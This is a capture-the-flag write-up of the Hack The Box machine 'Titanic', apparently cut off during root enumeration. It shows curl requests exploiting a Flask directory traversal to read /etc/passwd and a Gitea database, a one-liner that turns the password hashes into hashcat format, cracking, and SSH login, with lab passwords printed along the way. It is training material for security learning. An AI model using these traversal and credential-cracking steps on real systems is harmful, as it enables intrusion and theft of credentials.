HTB: Titanic

Titanic offers a website and a Gitea instance with the source code. I’ll look at the source to identify a directory traversal / file read vulnerability. I’ll use that to read the Gitea DB and crack a hash from the users table. That password works over SSH as well. I’ll find a cron running as root that is running Image Magick on images in a given directory. I’ll exploit a CVE in Image Magick to get execution as root.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.55
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-19 13:45 EST
Nmap scan report for 10.10.11.55
Host is up (0.087s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.87 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.55
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-19 13:58 EST
Nmap scan report for 10.10.11.55
Host is up (0.085s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA)
|_ 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://titanic.htb/
Service Info: Host: titanic.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.68 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 22.04 jammy.
Subdomain Fuzz
nmap shows that port 80 is sending a redirect to titanic.htb. I’ll use ffuf to fuzz for any subdomains of that domain that respond differently than the base domain:
oxdf@hacky$ ffuf -u http://10.10.11.55 -H "Host: FUZZ.titanic.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.55
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.titanic.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
dev [Status: 200, Size: 13982, Words: 1107, Lines: 276, Duration: 101ms]
:: Progress: [19966/19966] :: Job [1/1] :: 469 req/sec :: Duration: [0:00:43] :: Errors: 0 ::
I’ll add both to my /etc/hosts file so I can interact with them:
10.10.11.55 titanic.htb dev.titanic.htb
titanic.htb - TCP 80
Site
The site is for a cruise company:

None of the links on the page go anywhere, but the Book buttons pop an overlay form:

Submitting this returns a JSON file that gets downloaded to my host, with the name [GUID].json:
oxdf@hacky$ cat 575d8716-99ea-48d8-b209-e3a8bec90696.json | jq .
{
"name": "0xdf",
"email": "0xdf@titanic.htb",
"phone": "1111111111",
"date": "2026-01-01",
"cabin": "Standard"
}
Tech Stack
The HTTP headers show the site is running on Werkzeug Python:
HTTP/1.1 200 OK
Date: Wed, 19 Feb 2025 19:08:48 GMT
Server: Werkzeug/3.0.3 Python/3.10.12
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Length: 7399
This is almost certainly Flask. The 404 page matches the default Flask 404:

Wappalyzer agrees:

Directory Brute Force
I’ll run feroxbuster against the site, but it doesn’t find anything interesting:
oxdf@hacky$ feroxbuster -u http://titanic.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://titanic.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 5l 31w 207c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
400 GET 1l 4w 41c http://titanic.htb/download
200 GET 30l 77w 567c http://titanic.htb/static/styles.css
200 GET 664l 5682w 412611c http://titanic.htb/static/assets/images/home.jpg
200 GET 890l 5324w 534018c http://titanic.htb/static/assets/images/entertainment.jpg
200 GET 2986l 7000w 469100c http://titanic.htb/static/assets/images/favicon.ico
200 GET 859l 5115w 510909c http://titanic.htb/static/assets/images/luxury-cabins.jpg
405 GET 5l 20w 153c http://titanic.htb/book
200 GET 851l 5313w 507854c http://titanic.htb/static/assets/images/exquisite-dining.jpg
200 GET 156l 415w 7399c http://titanic.htb/
403 GET 9l 28w 276c http://titanic.htb/server-status
[####################] - 2m 30012/30012 0s found:10 errors:65
[####################] - 2m 30000/30000 302/s http://titanic.htb/
The /book endpoint returns 405 because it only accepts POST requests.
dev.titanic.htb - TCP 80
Site
The dev site is hosting an instance of Gitea:

Clicking Explore, there are two public repos:

docker-config
The docker-config repo has two folders and a README.md:

The README.md isn’t very interesting. Each of the folders have a docker-compose.yml file. The Gitea one shows a path where the Gitea data lives on the host and in the container:
version: '3'
services:
gitea:
image: gitea/gitea
container_name: gitea
ports:
- "127.0.0.1:3000:3000"
- "127.0.0.1:2222:22" # Optional for SSH access
volumes:
- /home/developer/gitea/data:/data # Replace with your path
environment:
- USER_UID=1000
- USER_GID=1000
restart: always
The MySQL one has a password:
version: '3.8'
services:
mysql:
image: mysql:8.0
container_name: mysql
ports:
- "127.0.0.1:3306:3306"
environment:
MYSQL_ROOT_PASSWORD: 'MySQLP@$$w0rd!'
MYSQL_DATABASE: tickets
MYSQL_USER: sql_svc
MYSQL_PASSWORD: sql_password
restart: always
flask-app
The flask-app repo has the source code for titanic.htb:

The only interesting bit is app.py, which shows all the routes. / returns the static page:
@app.route('/')
def index():
return render_template('index.html')
/book takes a POST request and saves the data to a file with a random UUID filename, and then returns a redirect to /download with that filename:
@app.route('/book', methods=['POST'])
def book_ticket():
data = {
"name": request.form['name'],
"email": request.form['email'],
"phone": request.form['phone'],
"date": request.form['date'],
"cabin": request.form['cabin']
}
ticket_id = str(uuid4())
json_filename = f"{ticket_id}.json"
json_filepath = os.path.join(TICKETS_DIR, json_filename)
with open(json_filepath, 'w') as json_file:
json.dump(data, json_file)
return redirect(url_for('download_ticket', ticket=json_filename))
/download passes a constant TICKETS_DIR (which is set to “tickets” at the top of the file) and the user input parameter to os.path.join, and then checks if that resulting file exists and sends it:
@app.route('/download', methods=['GET'])
def download_ticket():
ticket = request.args.get('ticket')
if not ticket:
return jsonify({"error": "Ticket parameter is required"}), 400
json_filepath = os.path.join(TICKETS_DIR, ticket)
if os.path.exists(json_filepath):
return send_file(json_filepath, as_attachment=True, download_name=ticket)
else:
return jsonify({"error": "Ticket not found"}), 404
Shell as developer
File Read
HTTP Request Flow
When I submit a booking request to /book, it returns a 302 redirect to /download:

/download uses the ticket parameter to return the JSON file:

POC
Without looking at the source, I immediately thought this would be a potential directory traversal / file read vulnerability. The source all but confirms it. I’ll send the request for /download to Burp Repeater and change the ticket value to /etc/passwd:

Without seeing the source, I would have tried something like ../../../../../../etc/passwd, but seeing that it passes my input to os.path.join, I can exploit the way this behaves. I most recently showed this in my video on CVE-2023-37474 in CopyParty. This link leads to the point in that video where I demo how os.path.join behaves.
The intended behavior is something like this:
>>> import os
>>> os.path.join("tickets", "ticket.json")
'tickets/ticket.json'
But if any value passed into os.path.join starts with /, then all the values before it are dropped. For example:
>>> os.path.join("tickets", "/etc", "passwd")
'/etc/passwd'
>>> os.path.join("tickets", "/etc/passwd")
'/etc/passwd'
Looking a bit closer at the code, there are three possible responses while exploiting this:
if os.path.exists(json_filepath):
return send_file(json_filepath, as_attachment=True, download_name=ticket)
else:
return jsonify({"error": "Ticket not found"}), 404
If the given ticket is not found at all, os.path.exist returns false and it returns and error message:
oxdf@hacky$ curl 'http://titanic.htb/download?ticket=/etc/0xdf'
{"error":"Ticket not found"}
If the filepath is a file, it returns that file:
oxdf@hacky$ curl 'http://titanic.htb/download?ticket=/etc/hostname'
titanic
If it is a directory, it will exist, but then crash in send_file:
oxdf@hacky$ curl 'http://titanic.htb/download?ticket=/etc/'
<!doctype html>
<html lang=en>
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
This will allow me to check for the existence of directories.
User Flag
There’s only one non-root user in the passwd file that has a shell set, developer. I’ll see if the website can read user.txt from that user’s home directory:

This is why the user flag for Titanic went in three minutes and five seconds.
SSH
Locate Gitea DB
The docker-compose.yml file showed that Gitea was running with a shared volume in the developer user’s home directory:
volumes:
- /home/developer/gitea/data:/data
This page has instructions for running Gitea from Docker, including:
Customization files described in the Gitea docs should be placed in
/data/giteadirectory. If using host volumes, it’s quite easy to access these files; for named volumes, this is done through another container or by direct access at/var/lib/docker/volumes/gitea_gitea/_data. The configuration file will be saved at/data/gitea/conf/app.iniafter the installation.
I’ll check for that file, and it’s there:

The most interesting thing in the config is the database info:
[database]
PATH = /data/gitea/gitea.db
DB_TYPE = sqlite3
HOST = localhost:3306
NAME = gitea
USER = root
PASSWD =
LOG_SQL = false
SCHEMA =
SSL_MODE = disable
It gives a path to the database, and I’ll find it there:

Get Hashes
I’ll download the DB using curl (since getting it out of Burp is a trick):
oxdf@hacky$ curl 'http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/gitea.db' -o gitea.db
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2036k 100 2036k 0 0 2587k 0 --:--:-- --:--:-- --:--:-- 2587k
oxdf@hacky$ file gitea.db
gitea.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 562, database pages 509, cookie 0x1d9, schema 4, UTF-8, version-valid-for 562
I’ll connect, and there’s a bunch of tables:
oxdf@hacky$ sqlite3 gitea.db
SQLite version 3.45.1 2024-01-30 16:01:20
Enter ".help" for usage hints.
sqlite> .tables
access oauth2_grant
access_token org_user
action package
action_artifact package_blob
action_run package_blob_upload
action_run_index package_cleanup_rule
action_run_job package_file
action_runner package_property
action_runner_token package_version
action_schedule project
action_schedule_spec project_board
action_task project_issue
action_task_output protected_branch
action_task_step protected_tag
action_tasks_version public_key
action_variable pull_auto_merge
app_state pull_request
attachment push_mirror
auth_token reaction
badge release
branch renamed_branch
collaboration repo_archiver
comment repo_indexer_status
commit_status repo_redirect
commit_status_index repo_topic
commit_status_summary repo_transfer
dbfs_data repo_unit
dbfs_meta repository
deploy_key review
email_address review_state
email_hash secret
external_login_user session
follow star
gpg_key stopwatch
gpg_key_import system_setting
hook_task task
issue team
issue_assignees team_invite
issue_content_history team_repo
issue_dependency team_unit
issue_index team_user
issue_label topic
issue_user tracked_time
issue_watch two_factor
label upload
language_stat user
lfs_lock user_badge
lfs_meta_object user_blocking
login_source user_open_id
milestone user_redirect
mirror user_setting
notice version
notification watch
oauth2_application webauthn_credential
oauth2_authorization_code webhook
I’ll start with the user table, as that’s where account password hashes are stored. The user table looks like:
sqlite> .headers on
sqlite> select * from user;
id|lower_name|name|full_name|email|keep_email_private|email_notifications_preference|passwd|passwd_hash_algo|must_change_password|login_type|login_source|login_name|type|location|website|rands|salt|language|description|created_unix|updated_unix|last_login_unix|last_repo_visibility|max_repo_creation|is_active|is_admin|is_restricted|allow_git_hook|allow_import_local|allow_create_organization|prohibit_login|avatar|avatar_email|use_custom_avatar|num_followers|num_following|num_stars|num_repos|num_teams|num_members|visibility|repo_admin_change_team_access|diff_view_style|theme|keep_activity_private
1|administrator|administrator||root@titanic.htb|0|enabled|cba20ccf927d3ad0567b68161732d3fbca098ce886bbc923b4062a3960d459c08d2dfc063b2406ac9207c980c47c5d017136|pbkdf2$50000$50|0|0|0||0|||70a5bd0c1a5d23caa49030172cdcabdc|2d149e5fbd1b20cf31db3e3c6a28fc9b|en-US||1722595379|1722597477|1722597477|0|-1|1|1|0|0|0|1|0|2e1e70639ac6b0eecbdab4a3d19e0f44|root@titanic.htb|0|0|0|0|0|0|0|0|0||gitea-auto|0
2|developer|developer||developer@titanic.htb|0|enabled|e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56|pbkdf2$50000$50|0|0|0||0|||0ce6f07fc9b557bc070fa7bef76a0d15|8bf3e3452b78544f8bee9400d6936d34|en-US||1722595646|1722603397|1722603397|0|-1|1|0|0|0|0|1|0|e2d95b7e207e432f62f3508be406c11b|developer@titanic.htb|0|0|0|0|2|0|0|0|0||gitea-auto|0
Two long rows. I showed in Compiled how to make a hash from this that can be cracked with hashcat. I’ll use the same command here:
oxdf@hacky$ sqlite3 gitea.db "select passwd,salt,name from user" | while read data; do digest=$(echo "$data" | cut -d'|' -f1 | xxd -r -p | base64); salt=$(echo "$data" | cut -d'|' -f2 | xxd -r -p | base64); name=$(echo $data | cut -d'|' -f 3); echo "${name}:sha256:50000:${salt}:${digest}"; done | tee gitea.hashes
administrator:sha256:50000:LRSeX70bIM8x2z48aij8mw==:y6IMz5J9OtBWe2gWFzLT+8oJjOiGu8kjtAYqOWDUWcCNLfwGOyQGrJIHyYDEfF0BcTY=
developer:sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=
Crack Hashes
I’ll run these into hashcat with rockyou.txt to see what comes out:
oxdf@corum:~/hackthebox/titanic-10.10.11.55$ hashcat gitea.hashes /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt --user
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
10900 | PBKDF2-HMAC-SHA256 | Generic KDF
...[snip]...
sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=:25282528
...[snip]...
It cracks developers to be “25282528”.
Shell
As developer is a system user on the box as well, I’ll connect over SSH as developer:
oxdf@hacky$ sshpass -p '25282528' ssh developer@titanic.htb
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-131-generic x86_64)
...[snip]...
developer@titanic:~$
user.txt is here if I hadn’t already read it.
Shell as root
Enumeration
Home Directories
There’s nothing of interest in developer’s home directory:
developer@titanic:~$ ls -la
total 40
drwxr-x--- 7 developer developer 4096 Feb 3 17:09 .
drwxr-xr-x 3 root root 4096 Aug 1 2024 ..
lrwxrwxrwx 1 root root 9 Jan 29 12:27 .bash_history -> /dev/null
-rw-r--r-- 1 developer developer 3771 Jan 6 2022 .bashrc
drwx------ 3 developer developer 4096 Aug 1 2024 .cache
drwxrwxr-x 3 developer developer 4096 Aug 2 2024 gitea
drwxrwxr-x 5 developer developer 4096 Aug 1 2024 .local
drwxrwxr-x 2 developer developer 4096 Aug 2 2024 mysql
-rw-r--r-- 1 developer developer 807 Jan 6 2022 .profile
drwx------ 2 developer developer 4096 Aug 1 2024 .ssh
-rw-r----- 1 root developer 33 Aug 2 2024 user.txt
Unsurprisingly, there’s no other directories in /home.
Processes
The processes on the system are only visible to the current user and root users:
developer@titanic:~$ ps auxww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
develop+ 1165 0.0 0.8 1065008 33448 ? Ss Feb18 1:18 /usr/bin/python3 /opt/app/app.py
develop+ 1616 0.1 4.2 1402504 170236 ? Ssl Feb18 3:28 /usr/local/bin/gitea web
develop+ 72929 0.0 0.2 17072 9612 ? Ss 19:53 0:00 /lib/systemd/systemd --user
develop+ 73026 0.0 0.1 8680 5484 pts/0 Ss 19:53 0:00 -bash
develop+ 73134 0.0 0.0 10072 1608 pts/0 R+ 19:57 0:00 ps auxww
This is because /proc is mounted with the hidepid option set to invisible:
developer@titanic:~$ mount | grep "/proc "
proc on /proc type proc (rw,nosuid,nodev,noexec,relatime,hidepid=invisible)
FileSystem
There are things in /opt:
developer@titanic:/$ ls /opt/
app containerd scripts
app contains the same stuff already analyzed in Gitea.
developer doesn’t have read access into containerd.
scripts contains a single .sh script:
developer@titanic:/opt/scripts$ ls
identify_images.sh
It’s only three lines:
cd /opt/app/static/assets/images
truncate -s 0 metadata.log
find /opt/app/static/assets/images/ -type f -name "*.jpg" | xargs /usr/bin/magick identify >> metadata.log
metadata.log has information on each image in images:
developer@titanic:/opt/app/static/assets/images$ ls
entertainment.jpg exquisite-dining.jpg favicon.ico home.jpg luxury-cabins.jpg metadata.log
developer@titanic:/opt/app/static/assets/images$ cat metadata.log
/opt/app/static/assets/images/luxury-cabins.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 280817B 0.000u 0:00.004
/opt/app/static/assets/images/entertainment.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 291864B 0.000u 0:00.000
/opt/app/static/assets/images/home.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 232842B 0.000u 0:00.000
/opt/app/static/assets/images/exquisite-dining.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 280854B 0.000u 0:00.000
It also is owned by root and seems to be being written to every minute:
developer@titanic:/opt/app/static/assets/images$ ls -l metadata.log
